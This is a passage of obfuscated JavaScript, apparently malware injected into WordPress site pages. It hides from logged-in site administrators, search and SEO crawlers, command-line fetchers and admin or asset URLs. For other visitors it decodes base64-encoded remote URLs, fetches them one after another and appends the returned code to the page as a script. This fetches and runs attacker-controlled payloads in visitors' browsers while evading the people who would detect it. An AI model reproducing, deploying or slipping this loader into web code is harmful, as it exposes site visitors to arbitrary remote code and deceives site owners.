_0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());